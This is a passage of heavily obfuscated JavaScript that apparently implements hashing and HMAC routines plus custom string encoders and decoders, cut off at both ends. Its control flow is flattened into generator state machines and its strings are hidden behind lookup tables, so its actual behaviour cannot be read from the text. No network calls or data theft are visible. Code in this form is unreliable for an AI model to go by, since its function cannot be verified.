sum_Pa6(GcHjSDF,cnEmqtf=bI712K[0x3]){OLIG7jl(yRjPsl(bI712K[0x2cc]))[yRjPsl(bI712K[0x2cd])+yRjPsl(bI712K[0x2ce])+bI712K[0x2d3]](GcHjSDF,yRjPsl(bI712K[0x2cf]),{[yRjPsl(bI712K[0x2d0])]:cnEmqtf,[yRjPsl(bI712K[0x2d1])+yRjPsl(bI712K[0x2d2])]:bI712K[0x1b9]});return GcHjSDF}GQeedqr(RPKuEq(pl8nwe),RPKuEq(GQBlfpY));function RPKuEq(GcHjSDF,cnEmqtf=bI712K[0x3]){OLIG7jl(yRjPsl(bI712K[0xad])+bI712K[0xae])[yRjPsl(bI712K[0x2cd])+yRjPsl(bI712K[0x2ce])+bI712K[0x2d3]](GcHjSDF,yRjPsl(bI712K[0x2cf]),{[yRjPsl(bI712K[0x2d0])]:cnEmqtf,[yRjPsl(bI712K[0x2d4])]:bI712K[0x1b9]});return GcHjSDF}let BJf8rD=bI712K[0x1b9],hhK67T9=yRjPsl(bI712K[0x2d5])+yRjPsl(bI712K[0x2d6])+yRjPsl(bI712K[0x2d7])+bI712K[0xdb],kac8U4=yRjPsl(bI712K[0x2d8])+yRjPsl(bI712K[0x2d9])+yRjPsl(bI712K[0x2da])+yRjPsl(bI712K[0x2db])+bI712K[0x26c],xDHzLGq=yRjPsl(bI712K[0x2dc])+\"\\x75\\x74\",Zgk2o8A=bI712K[0x1b9];const eAgGT1=yRjPsl(bI712K[0x2dd]),pQG8hiy=yRjPsl(bI712K[0x2de])+yRjPsl(bI712K[0x2df])+yRjPsl(bI712K[0x2e0]),mwU9CW=yRjPsl(bI712K[0x2de])+yRjPsl(bI712K[0x2e1])+yRjPsl(bI712K[0x2e2]),_19Iaw=yRjPsl(bI712K[0x2de])+yRjPsl(bI712K[0x2e3])+yRjPsl(bI712K[0x2e4]),kxMO_2=yRjPsl(bI712K[0x2de])+yRjPsl(bI712K[0x2e3])+yRjPsl(bI712K[0x2e5]),xJBYsX=yRjPsl(bI712K[0x2e6]),yDfr4x=yRjPsl(bI712K[0x2e7]),ekKMRU=yRjPsl(bI712K[0x2de])+yRjPsl(bI712K[0x2e8])+\"\\x6e\\x65\",O1obGo=yRjPsl(bI712K[0x2de])+yRjPsl(bI712K[0x2e9])+\"\\x69\\x6c\";let SFoHqAE;function rZz8Uys(...GcHjSDF){var cnEmqtf={get[yRjPsl(bI712K[0x2ea])](){return xDHzLGq}};return rjFu3SV=[GcHjSDF,cnEmqtf],WEiDUO(yRjPsl(bI712K[0xb8]))}function GQBlfpY(...GcHjSDF){var cnEmqtf={};return rjFu3SV=[GcHjSDF,cnEmqtf],WEiDUO(yRjPsl(bI712K[0xb7]))}GQBlfpY(bI712K[0x1a1]);let ayjrKL=GQBlfpY(bI712K[0x27]),CuxLvkr=GQBlfpY(bI712K[0xa]),q4fnkz=GQBlfpY(bI712K[0x27]),E1Ihay=GQBlfpY(bI712K[0xb]),Gkd2FOc=GQBlfpY(bI712K[0x27]),GlYZ6x_=GQBlfpY(bI712K[0x1a]);function QRVoTyw(...WxQ4zNR){var VFgRLnv;function fHKktC(WxQ4zNR){var VFgRLnv=\"\\u0050\\u0064\\u0039\\u0072\\u0051\\u0067\\u0044\\u0030\\u0055\\u0029\\u005a\\u0066\\u0059\\u0031\\u0043\\u0074\\u0075\\u0065\\u0046\\u0041\\u002c\\u0022\\u002b\\u0071\\u0021\\u006c\\u004f\\u0078\\u0048\\u002e\\u0057\\u003f\\u0042\\u004a\\u006f\\u0035\\u0045\\u006a\\u003e\\u0068\\u007a\\u0060\\u0070\\u006e\\u0049\\u003b\\u005b\\u0028\\u0037\\u004e\\u0077\\u003a\\u007e\\u007d\\u0052\\u0061\\u0076\\u0033\\u007b\\u005f\\u0040\\u0062\\u002a\\u0063\\u005d\\u0038\\u004c\\u0034\\u0058\\u004b\\u0024\\u003d\\u0069\\u0026\\u002f\\u0053\\u0079\\u005e\\u0056\\u0025\\u0047\\u004d\\u003c\\u006d\\u006b\\u0032\\u0054\\u0073\\u0023\\u007c\\u0036\",fHKktC,GxFRWV,GcHjSDF,cnEmqtf,vC0ntC,nVAJBE,XI8BYp;GQeedqr(fHKktC=\"\"+(WxQ4zNR||\"\"),GxFRWV=fHKktC.length,GcHjSDF=[],cnEmqtf=bI712K[0x1],vC0ntC=bI712K[0x1],nVAJBE=-bI712K[0x3]);for(XI8BYp=bI712K[0x1];XI8BYp<GxFRWV;XI8BYp++){var ZmPeRX=VFgRLnv.indexOf(fHKktC[XI8BYp]);if(ZmPeRX===-bI712K[0x3])continue;if(nVAJBE<bI712K[0x1]){nVAJBE=ZmPeRX}else{GQeedqr(nVAJBE+=ZmPeRX*bI712K[0x1c],cnEmqtf|=nVAJBE<<vC0ntC,vC0ntC+=(nVAJBE&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(GcHjSDF.push(cnEmqtf&bI712K[0x17]),cnEmqtf>>=bI712K[0xa],vC0ntC-=bI712K[0xa])}while(vC0ntC>bI712K[0x15]);nVAJBE=-bI712K[0x3]}}if(nVAJBE>-bI712K[0x3]){GcHjSDF.push((cnEmqtf|nVAJBE<<vC0ntC)&bI712K[0x17])}return xjHFqd(GcHjSDF)}function GxFRWV(WxQ4zNR){if(typeof cnEmqtf[WxQ4zNR]===GcHjSDF(bI712K[0x1])){return cnEmqtf[WxQ4zNR]=fHKktC(vC0ntC[WxQ4zNR])}return cnEmqtf[WxQ4zNR]}VFgRLnv={get[yRjPsl(bI712K[0x2ef])](){if(yRjPsl(bI712K[0x2f0])in qfYhqhV){WxQ4zNR()}function WxQ4zNR(){var WxQ4zNR=function(...WxQ4zNR){GQeedqr(WxQ4zNR[bI712K[0x0]]=bI712K[0x1],tGM1eJF(ekKMRU,bI712K[0x7]),tGM1eJF(xJBYsX),tGM1eJF(kxMO_2),tGM1eJF(_19Iaw),tGM1eJF(mwU9CW),tGM1eJF(pQG8hiy),tGM1eJF(eAgGT1),tGM1eJF(Zgk2o8A),tGM1eJF(xDHzLGq,bI712K[0x4]),tGM1eJF(kac8U4,bI712K[0x4]),tGM1eJF(hhK67T9,bI712K[0x7]),tGM1eJF(BJf8rD,bI712K[0x7]),tGM1eJF(RPKuEq),tGM1eJF(sum_Pa6),tGM1eJF(WEiDUO),tGM1eJF(qfYhqhV),tGM1eJF(Q5Lv5p),tGM1eJF(Oy2u67G,bI712K[0x7]),tGM1eJF(tMAria),tGM1eJF(K4TTsP,bI712K[0x7]),tGM1eJF(reHwc5),tGM1eJF(XI8BYp,bI712K[0x7]),tGM1eJF(GxFRWV,bI712K[0x7]),tGM1eJF(fHKktC),tGM1eJF(VFgRLnv),WxQ4zNR[bI712K[0x8c]]=bI712K[0x1],WxQ4zNR[bI712K[0x3]]=\"\");function VFgRLnv(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];return rjFu3SV(reHwc5(Q5Lv5p(WxQ4zNR[bI712K[0x1]])))}function fHKktC(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];return tMAria(reHwc5(Q5Lv5p(WxQ4zNR[bI712K[0x1]])))}function GxFRWV(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x7];return Oy2u67G(reHwc5(Q5Lv5p(WxQ4zNR[bI712K[0x1]])),WxQ4zNR[bI712K[0x3]])}function nVAJBE(WxQ4zNR,VFgRLnv){return rjFu3SV(K4TTsP(Q5Lv5p(WxQ4zNR),Q5Lv5p(VFgRLnv)))}function XI8BYp(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x7];return tMAria(K4TTsP(Q5Lv5p(WxQ4zNR[bI712K[0x1]]),Q5Lv5p(WxQ4zNR[bI712K[0x3]])))}function ZmPeRX(WxQ4zNR,VFgRLnv,fHKktC){return Oy2u67G(K4TTsP(Q5Lv5p(WxQ4zNR),Q5Lv5p(VFgRLnv)),fHKktC)}function reHwc5(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];return RPKuEq(yDfr4x(sum_Pa6(WxQ4zNR[bI712K[0x1]]),WxQ4zNR[bI712K[0x1]].length*bI712K[0xa]))}function K4TTsP(...WxQ4zNR){GQeedqr(WxQ4zNR[bI712K[0x0]]=bI712K[0x7],tGM1eJF(fHKktC),tGM1eJF(VFgRLnv));function VFgRLnv(...WxQ4zNR){var VFgRLnv,fHKktC;function*GxFRWV(fHKktC,GxFRWV,nVAJBE,XI8BYp,ZmPeRX={xNrMTOR:{}}){while(fHKktC+GxFRWV+nVAJBE+XI8BYp!==-0x26)with(ZmPeRX.os3jTtv||ZmPeRX)switch(fHKktC+GxFRWV+nVAJBE+XI8BYp){case nVAJBE- -0xbd:case ZmPeRX.xNrMTOR.MZ_ULs+-0xd8:case-0xac:GQeedqr(WxQ4zNR[bI712K[GxFRWV+0x52]].push((WxQ4zNR[bI712K[0x33]]|WxQ4zNR[bI712K[0x98]]<<WxQ4zNR[bI712K[0x49]])&bI712K[0x17]),ZmPeRX.os3jTtv=ZmPeRX.xNrMTOR,fHKktC+=0x80,XI8BYp+=0x5f);break;case ZmPeRX.xNrMTOR.MZ_ULs+0x41:GQeedqr(WxQ4zNR[bI712K[0x33]]=bI712K[0x1],WxQ4zNR[bI712K[GxFRWV+0x18]]=bI712K[0x1],ZmPeRX.os3jTtv=ZmPeRX.xNrMTOR,fHKktC+=-0x42,nVAJBE+=-0xc3);break;default:case ZmPeRX.xNrMTOR.MZ_ULs+0x49:case 0x26:GQeedqr([ZmPeRX.xNrMTOR.PmjekKm,ZmPeRX.xNrMTOR.MZ_ULs]=[0xc9,0x68],ZmPeRX.os3jTtv=ZmPeRX.Kopomu,fHKktC+=0x9,GxFRWV+=0x1a,nVAJBE+=0xe,XI8BYp+=-0x201);break;case-0x53:case 0xb8:case-0x4:return VFgRLnv=!0x0,xjHFqd(WxQ4zNR[bI712K[0xd2]]);case nVAJBE- -0x3c:GQeedqr(WxQ4zNR[bI712K[fHKktC+0x111]]=WxQ4zNR[bI712K[0x2c]].length,WxQ4zNR[bI712K[0xd2]]=[],ZmPeRX.os3jTtv=ZmPeRX.xNrMTOR,fHKktC+=0xf2,GxFRWV+=-0xf7,nVAJBE+=0x117,XI8BYp+=-0x31);break;case 0xec:GQeedqr(WxQ4zNR[bI712K[0x34]]=WxQ4zNR[bI712K[fHKktC+0x17]].length,WxQ4zNR[bI712K[0xd2]]=[],ZmPeRX.os3jTtv=ZmPeRX.xNrMTOR,GxFRWV+=0x6);break;case fHKktC- -0x60:GQeedqr(ZmPeRX.os3jTtv=ZmPeRX.xNrMTOR,fHKktC+=0xf2,GxFRWV+=0x63,nVAJBE+=0x45,XI8BYp+=-0x31);break;case nVAJBE- -0x15:case-0xb1:GQeedqr([ZmPeRX.xNrMTOR.PmjekKm,ZmPeRX.xNrMTOR.MZ_ULs]=[-0x19,0xb1],WxQ4zNR[bI712K[fHKktC+0x7]]=bI712K[GxFRWV+-0xb9],WxQ4zNR[bI712K[0x3]]=\"\\x2b\\x6a\\x6d\\x48\\x55\\x71\\x74\\x34\\x5a\\x7d\\x59\\x57\\x65\\x75\\x6b\\x37\\x7a\\x62\\x39\\x2c\\x45\\x7e\\x33\\x5d\\x4f\\x4a\\x24\\x76\\x44\\x35\\x38\\x43\\x58\\x31\\x42\\x73\\x2f\\x3f\\x2a\\x4d\\x77\\x66\\x63\\x56\\x41\\x69\\x72\\x21\\x25\\x51\\x50\\x70\\x67\\x5e\\x22\\x29\\x4e\\x46\\x7c\\x3e\\x61\\x68\\x6f\\x64\\x7b\\x32\\x40\\x3d\\x49\\x23\\x3b\\x5f\\x4c\\x30\\x53\\x3c\\x79\\x52\\x47\\x5b\\x2e\\x6c\\x6e\\x78\\x3a\\x26\\x28\\x54\\x36\\x4b\\x60\",WxQ4zNR[bI712K[0x2c]]=\"\"+(WxQ4zNR[bI712K[GxFRWV+-0xbb]]||\"\"),ZmPeRX.os3jTtv=ZmPeRX.xNrMTOR,fHKktC+=0x1c,GxFRWV+=-0x91,nVAJBE+=0x1d7,XI8BYp+=0x60);break;case-0xd9:case ZmPeRX.xNrMTOR.MZ_ULs+-0xc4:WxQ4zNR[bI712K[0x98]]=-bI712K[0x3];for(WxQ4zNR[bI712K[fHKktC+0x74]]=bI712K[0x1];WxQ4zNR[bI712K[0x47]]<WxQ4zNR[bI712K[nVAJBE+0xb]];WxQ4zNR[bI712K[0x47]]++){WxQ4zNR[bI712K[GxFRWV+-0x2]]=WxQ4zNR[bI712K[fHKktC+0x30]].indexOf(WxQ4zNR[bI712K[GxFRWV+-0x5]][WxQ4zNR[bI712K[fHKktC+0x74]]]);if(WxQ4zNR[bI712K[0x2f]]===-bI712K[0x3])continue;if(WxQ4zNR[bI712K[nVAJBE+0x6f]]<bI712K[0x1]){WxQ4zNR[bI712K[0x98]]=WxQ4zNR[bI712K[0x2f]]}else{GQeedqr(WxQ4zNR[bI712K[0x98]]+=WxQ4zNR[bI712K[GxFRWV+-0x2]]*bI712K[0x1c],WxQ4zNR[bI712K[0x33]]|=WxQ4zNR[bI712K[nVAJBE+0x6f]]<<WxQ4zNR[bI712K[0x49]],WxQ4zNR[bI712K[0x49]]+=(WxQ4zNR[bI712K[0x98]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[fHKktC+0x46]);do{GQeedqr(WxQ4zNR[bI712K[0xd2]].push(WxQ4zNR[bI712K[0x33]]&bI712K[fHKktC+0x44]),WxQ4zNR[bI712K[0x33]]>>=bI712K[0xa],WxQ4zNR[bI712K[GxFRWV+0x18]]-=bI712K[0xa])}while(WxQ4zNR[bI712K[nVAJBE+0x20]]>bI712K[0x15]);WxQ4zNR[bI712K[0x98]]=-bI712K[nVAJBE+-0x26]}}if(WxQ4zNR[bI712K[0x98]]>-bI712K[nVAJBE+-0x26]){GQeedqr(ZmPeRX.os3jTtv=ZmPeRX.xNrMTOR,fHKktC+=-0x63,GxFRWV+=0x4f);break}else{GQeedqr(ZmPeRX.os3jTtv=ZmPeRX.xNrMTOR,fHKktC+=0x1d,GxFRWV+=0x4f,XI8BYp+=0x5f);break}}}GQeedqr(VFgRLnv=void 0x0,fHKktC=GxFRWV(-0x7,0xbc,-0xeb,-0xa0).next().value);if(VFgRLnv){return fHKktC}}function fHKktC(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[WxQ4zNR[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[WxQ4zNR[bI712K[0x1]]]=VFgRLnv(vC0ntC[WxQ4zNR[bI712K[0x1]]])}return cnEmqtf[WxQ4zNR[bI712K[0x1]]]}WxQ4zNR[-bI712K[0x9d]]=sum_Pa6(WxQ4zNR[bI712K[0x1]]);if(WxQ4zNR[-bI712K[0x9d]].length>bI712K[0xb])WxQ4zNR[-bI712K[0x9d]]=yDfr4x(WxQ4zNR[-bI712K[0x9d]],WxQ4zNR[bI712K[0x1]].length*bI712K[0xa]);var GxFRWV=OLIG7jl(yRjPsl(bI712K[0x2f3]))(bI712K[0xb]),nVAJBE=OLIG7jl(fHKktC(bI712K[0x28]))(bI712K[0xb]);for(WxQ4zNR[-bI712K[0x5d]]=bI712K[0x1];WxQ4zNR[-bI712K[0x5d]]<bI712K[0xb];WxQ4zNR[-bI712K[0x5d]]++){GQeedqr(GxFRWV[WxQ4zNR[-bI712K[0x5d]]]=WxQ4zNR[-bI712K[0x9d]][WxQ4zNR[-bI712K[0x5d]]]^0x36363636,nVAJBE[WxQ4zNR[-bI712K[0x5d]]]=WxQ4zNR[-bI712K[0x9d]][WxQ4zNR[-bI712K[0x5d]]]^0x5c5c5c5c)}WxQ4zNR[bI712K[0x34]]=yDfr4x(GxFRWV.concat(sum_Pa6(WxQ4zNR[bI712K[0x3]])),bI712K[0x1f6]+WxQ4zNR[bI712K[0x3]].length*bI712K[0xa]);return RPKuEq(yDfr4x(nVAJBE.concat(WxQ4zNR[bI712K[0x34]]),L7XerY(fHKktC(bI712K[0x2f4]),bI712K[0x1f6],bI712K[0x8])))}function rjFu3SV(VFgRLnv){var fHKktC,GxFRWV;function*nVAJBE(GxFRWV,nVAJBE,XI8BYp={ncu_fV:{}}){while(GxFRWV+nVAJBE!==-0x7c)with(XI8BYp.lIb9H3||XI8BYp)switch(GxFRWV+nVAJBE){case-0xc5:XI8BYp.ncu_fV.Ogc3bU=0x7b;try{WxQ4zNR[bI712K[0x8c]]}catch(ZmPeRX){WxQ4zNR[bI712K[0x8c]]=bI712K[0x1]}GQeedqr(ncu_fV.nwUpPJ=WxQ4zNR[bI712K[GxFRWV+-(GxFRWV+-0x8c)]]?yRjPsl(bI712K[GxFRWV+0x265])+yRjPsl(bI712K[GxFRWV+0x266])+yRjPsl(bI712K[GxFRWV+0x267]):yRjPsl(bI712K[GxFRWV+0x268]),XI8BYp.lIb9H3=XI8BYp.ncu_fV,GxFRWV+=-0x22f,nVAJBE+=0x235);break;case nVAJBE!=0x1de&&nVAJBE!=0x16e&&nVAJBE!=0xe0&&nVAJBE-0x15c:case XI8BYp.ncu_fV.Ogc3bU+-0x13a:GQeedqr(XI8BYp.ncu_fV.ZGpfUp=\"\",XI8BYp.ncu_fV.R1l6DZq=void 0x0,XI8BYp.lIb9H3=XI8BYp.ncu_fV,GxFRWV+=0x111);break;case GxFRWV!=-0x15c&&GxFRWV!=-0x19f&&GxFRWV- -0xe0:for(XI8BYp.ncu_fV.yVt7Ix=bI712K[GxFRWV+0x8f];yVt7Ix<VFgRLnv.length;yVt7Ix++){GQeedqr(R1l6DZq=VFgRLnv.charCodeAt(yVt7Ix),ZGpfUp+=nwUpPJ.charAt(R1l6DZq>>>bI712K[0xc]&bI712K[0x1a])+nwUpPJ.charAt(R1l6DZq&bI712K[GxFRWV+0xa8]))}return fHKktC=!0x0,ZGpfUp;case 0xa:default:GQeedqr(XI8BYp.ncu_fV.Ogc3bU=-0x26,XI8BYp.lIb9H3=XI8BYp.OiDZwu,GxFRWV+=0x1ec,nVAJBE+=-0x2c3);break;case GxFRWV- -0x1de:case 0x79:}}GQeedqr(fHKktC=void 0x0,GxFRWV=nVAJBE(0x90,-0x155).next().value);if(fHKktC){return GxFRWV}}function tMAria(...VFgRLnv){VFgRLnv[bI712K[0x0]]=bI712K[0x3];try{WxQ4zNR[bI712K[0x3]]}catch(fHKktC){WxQ4zNR[bI712K[0x3]]=\"\"}GQeedqr(VFgRLnv[bI712K[0x3]]=yRjPsl(bI712K[0x2f9])+yRjPsl(0x2de)+yRjPsl(0x2df)+yRjPsl(0x2e0)+yRjPsl(0x2e1)+yRjPsl(0x2e2),VFgRLnv[bI712K[0x7]]=\"\",VFgRLnv[bI712K[0x4]]=VFgRLnv[bI712K[0x1]].length);for(VFgRLnv[-bI712K[0x41]]=bI712K[0x1];VFgRLnv[-bI712K[0x41]]<VFgRLnv[bI712K[0x4]];VFgRLnv[-bI712K[0x41]]+=bI712K[0x4]){VFgRLnv[bI712K[0x46]]=VFgRLnv[bI712K[0x1]].charCodeAt(VFgRLnv[-bI712K[0x41]])<<bI712K[0xb]|(VFgRLnv[-bI712K[0x41]]+bI712K[0x3]<VFgRLnv[bI712K[0x4]]?VFgRLnv[bI712K[0x1]].charCodeAt(VFgRLnv[-bI712K[0x41]]+bI712K[0x3])<<bI712K[0xa]:bI712K[0x1])|(VFgRLnv[-bI712K[0x41]]+bI712K[0x7]<VFgRLnv[bI712K[0x4]]?VFgRLnv[bI712K[0x1]].charCodeAt(VFgRLnv[-bI712K[0x41]]+bI712K[0x7]):bI712K[0x1]);for(VFgRLnv[bI712K[0x9]]=bI712K[0x1];VFgRLnv[bI712K[0x9]]<bI712K[0xc];VFgRLnv[bI712K[0x9]]++)VFgRLnv[-bI712K[0x41]]*bI712K[0xa]+VFgRLnv[bI712K[0x9]]*bI712K[0x9]>VFgRLnv[bI712K[0x1]].length*bI712K[0xa]?VFgRLnv[bI712K[0x7]]+=WxQ4zNR[bI712K[0x3]]:VFgRLnv[bI712K[0x7]]+=VFgRLnv[bI712K[0x3]].charAt(VFgRLnv[bI712K[0x46]]>>>bI712K[0x9]*(bI712K[0x4]-VFgRLnv[bI712K[0x9]])&bI712K[0x25])}return VFgRLnv[bI712K[0x7]]}function Oy2u67G(...WxQ4zNR){GQeedqr(WxQ4zNR[bI712K[0x0]]=bI712K[0x7],tGM1eJF(fHKktC),tGM1eJF(VFgRLnv));function VFgRLnv(...WxQ4zNR){var VFgRLnv,fHKktC;function*GxFRWV(fHKktC,GxFRWV,nVAJBE={AG_Pt1U:{}}){while(fHKktC+GxFRWV!==0x56)with(nVAJBE.ueTWfe4||nVAJBE)switch(fHKktC+GxFRWV){case-0xdc:case-0x7:case GxFRWV!=0x6&&GxFRWV- -0x50:GQeedqr(nVAJBE.ueTWfe4=nVAJBE.AG_Pt1U,fHKktC+=0x56,GxFRWV+=0xa4);break;default:case nVAJBE.AG_Pt1U.yx7sNPW+-0x68:GQeedqr(WxQ4zNR[bI712K[0x32]].push((WxQ4zNR[bI712K[fHKktC+0x123]]|WxQ4zNR[bI712K[0x15]]<<WxQ4zNR[bI712K[0x49]])&bI712K[0x17]),nVAJBE.ueTWfe4=nVAJBE.AG_Pt1U,fHKktC+=0x259,GxFRWV+=-0x1bf);break;case 0x8d:GQeedqr(nVAJBE.AG_Pt1U.yx7sNPW=0x63,WxQ4zNR[bI712K[fHKktC+-0xdf]]=bI712K[0x3],WxQ4zNR[bI712K[fHKktC+-0xdd]]=\"\\x7a\\x3b\\x28\\x75\\x78\\x6b\\x45\\x65\\x38\\x24\\x6f\\x2e\\x73\\x70\\x25\\x55\\x66\\x59\\x58\\x40\\x6d\\x36\\x37\\x3d\\x30\\x44\\x49\\x61\\x50\\x21\\x43\\x39\\x29\\x4e\\x42\\x48\\x35\\x4c\\x7b\\x72\\x2c\\x7c\\x63\\x54\\x57\\x47\\x51\\x3f\\x74\\x64\\x26\\x62\\x33\\x41\\x4a\\x5d\\x34\\x52\\x23\\x5b\\x22\\x3a\\x2b\\x60\\x4b\\x6c\\x5a\\x76\\x77\\x31\\x6a\\x3c\\x79\\x7e\\x53\\x6e\\x7d\\x69\\x5e\\x5f\\x46\\x68\\x2a\\x32\\x3e\\x71\\x2f\\x4d\\x56\\x4f\\x67\",nVAJBE.ueTWfe4=nVAJBE.AG_Pt1U,fHKktC+=-0x288,GxFRWV+=0x12e);break;case-0xe9:case fHKktC!=-0x40&&fHKktC-0x71:GQeedqr(WxQ4zNR[bI712K[0x2c]]=\"\"+(WxQ4zNR[bI712K[0x1]]||\"\"),WxQ4zNR[bI712K[fHKktC+-0x120]]=WxQ4zNR[bI712K[0x2c]].length,nVAJBE.ueTWfe4=nVAJBE.AG_Pt1U,fHKktC+=-0xae,GxFRWV+=0xa);break;case GxFRWV-0x94:GQeedqr(nVAJBE.AG_Pt1U.yx7sNPW=-0xa5,nVAJBE.ueTWfe4=nVAJBE.bcJUzTN,fHKktC+=0xe4,GxFRWV+=-0x6d);break;case GxFRWV-0x1a9:GQeedqr(WxQ4zNR[bI712K[fHKktC+0x1d5]]=\"\"+(WxQ4zNR[bI712K[0x1]]||\"\"),WxQ4zNR[bI712K[0x34]]=WxQ4zNR[bI712K[0x2c]].length,nVAJBE.ueTWfe4=nVAJBE.AG_Pt1U,fHKktC+=0x24f,GxFRWV+=-0x143);break;case 0xdd:case nVAJBE.AG_Pt1U.yx7sNPW+-0x14a:case 0x92:GQeedqr(WxQ4zNR[bI712K[fHKktC+0xc9]]=bI712K[fHKktC+0x81],WxQ4zNR[bI712K[fHKktC+0x95]]=-bI712K[fHKktC+0x83]);for(WxQ4zNR[bI712K[0x47]]=bI712K[0x1];WxQ4zNR[bI712K[0x47]]<WxQ4zNR[bI712K[0x34]];WxQ4zNR[bI712K[0x47]]++){WxQ4zNR[-bI712K[fHKktC+0xbb]]=WxQ4zNR[bI712K[fHKktC+0x82]].indexOf(WxQ4zNR[bI712K[fHKktC+0xac]][WxQ4zNR[bI712K[0x47]]]);if(WxQ4zNR[-bI712K[fHKktC+0xbb]]===-bI712K[fHKktC+0x83])continue;if(WxQ4zNR[bI712K[fHKktC+0x95]]<bI712K[0x1]){WxQ4zNR[bI712K[0x15]]=WxQ4zNR[-bI712K[0x3b]]}else{GQeedqr(WxQ4zNR[bI712K[0x15]]+=WxQ4zNR[-bI712K[0x3b]]*bI712K[0x1c],WxQ4zNR[bI712K[0x33]]|=WxQ4zNR[bI712K[fHKktC+0x95]]<<WxQ4zNR[bI712K[fHKktC+0xc9]],WxQ4zNR[bI712K[0x49]]+=(WxQ4zNR[bI712K[0x15]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(WxQ4zNR[bI712K[0x32]].push(WxQ4zNR[bI712K[0x33]]&bI712K[0x17]),WxQ4zNR[bI712K[0x33]]>>=bI712K[fHKktC+0x8a],WxQ4zNR[bI712K[0x49]]-=bI712K[0xa])}while(WxQ4zNR[bI712K[fHKktC+0xc9]]>bI712K[0x15]);WxQ4zNR[bI712K[0x15]]=-bI712K[0x3]}}if(WxQ4zNR[bI712K[0x15]]>-bI712K[0x3]){GQeedqr(nVAJBE.ueTWfe4=nVAJBE.AG_Pt1U,fHKktC+=0x70,GxFRWV+=-0x6d);break}else{GQeedqr(nVAJBE.ueTWfe4=nVAJBE.AG_Pt1U,fHKktC+=0x1e9,GxFRWV+=-0x6d);break}case fHKktC!=0x154&&fHKktC-0x71:GQeedqr(WxQ4zNR[bI712K[fHKktC+0x6c]]=\"\"+(WxQ4zNR[bI712K[0x1]]||\"\"),WxQ4zNR[bI712K[fHKktC+0x74]]=WxQ4zNR[bI712K[0x2c]].length,nVAJBE.ueTWfe4=nVAJBE.AG_Pt1U,fHKktC+=0xe6,GxFRWV+=0xa);break;case 0x95:return VFgRLnv=!0x0,xjHFqd(WxQ4zNR[bI712K[0x32]]);case fHKktC!=0x169&&fHKktC-0xd4:GQeedqr(WxQ4zNR[bI712K[0x32]].push((WxQ4zNR[bI712K[0x33]]|WxQ4zNR[bI712K[0x15]]<<WxQ4zNR[bI712K[0x49]])&bI712K[0x17]),nVAJBE.ueTWfe4=nVAJBE.AG_Pt1U,fHKktC+=0x179);break;case-0xb0:GQeedqr(WxQ4zNR[bI712K[0x0]]=bI712K[0x3],WxQ4zNR[bI712K[0x2]]=\"\\u007a\\u003b\\u0028\\u0075\\u0078\\u006b\\u0045\\u0065\\u0038\\u0024\\u006f\\u002e\\u0073\\u0070\\u0025\\u0055\\u0066\\u0059\\u0058\\u0040\\u006d\\u0036\\u0037\\u003d\\u0030\\u0044\\u0049\\u0061\\u0050\\u0021\\u0043\\u0039\\u0029\\u004e\\u0042\\u0048\\u0035\\u004c\\u007b\\u0072\\u002c\\u007c\\u0063\\u0054\\u0057\\u0047\\u0051\\u003f\\u0074\\u0064\\u0026\\u0062\\u0033\\u0041\\u004a\\u005d\\u0034\\u0052\\u0023\\u005b\\u0022\\u003a\\u002b\\u0060\\u004b\\u006c\\u005a\\u0076\\u0077\\u0031\\u006a\\u003c\\u0079\\u007e\\u0053\\u006e\\u007d\\u0069\\u005e\\u005f\\u0046\\u0068\\u002a\\u0032\\u003e\\u0071\\u002f\\u004d\\u0056\\u004f\\u0067\",nVAJBE.ueTWfe4=nVAJBE.AG_Pt1U,fHKktC+=-0xb9,GxFRWV+=0x9c);break;case 0xd5:case fHKktC!=-0x80&&fHKktC-0x67:case-0x56:GQeedqr(WxQ4zNR[bI712K[0x32]]=[],WxQ4zNR[bI712K[fHKktC+-0x73]]=bI712K[0x1],nVAJBE.ueTWfe4=nVAJBE.AG_Pt1U,fHKktC+=-0x126);break}}GQeedqr(VFgRLnv=void 0x0,fHKktC=GxFRWV(0xdf,-0x52).next().value);if(VFgRLnv){return fHKktC}}function fHKktC(...WxQ4zNR){WxQ4zNR[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[WxQ4zNR[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[WxQ4zNR[bI712K[0x1]]]=VFgRLnv(vC0ntC[WxQ4zNR[bI712K[0x1]]])}return cnEmqtf[WxQ4zNR[bI712K[0x1]]]}GQeedqr(WxQ4zNR[bI712K[0x2c6]]=WxQ4zNR[bI712K[0x3]].length,WxQ4zNR[bI712K[0x2c]]=OLIG7jl(yRjPsl(bI712K[0x2f3]))());var GxFRWV,nVAJBE,XI8BYp,ZmPeRX;WxQ4zNR[bI712K[0xc]]=OLIG7jl(fHKktC(bI712K[0x2fa]))(OLIG7jl(fHKktC(bI712K[0x2fb])).ceil(WxQ4zNR[bI712K[0x1]].length/bI712K[0x7]));for(GxFRWV=bI712K[0x1];GxFRWV<WxQ4zNR[bI712K[0xc]].length;GxFRWV++)WxQ4zNR[bI712K[0xc]][GxFRWV]=WxQ4zNR[bI712K[0x1]].charCodeAt(GxFRWV*bI712K[0x7])<<bI712K[0xa]|WxQ4zNR[bI712K[0x1]].charCodeAt(GxFRWV*bI712K[0x7]+bI712K[0x3]);while(WxQ4zNR[bI712K[0xc]].length>bI712K[0x1]){GQeedqr(ZmPeRX=OLIG7jl(fHKktC(bI712K[0x2fa]))(),XI8BYp=bI712K[0x1]);for(GxFRWV=bI712K[0x1];GxFRWV<WxQ4zNR[bI712K[0xc]].length;GxFRWV++){GQeedqr(tGM1eJF(K4TTsP),tGM1eJF(reHwc5));function 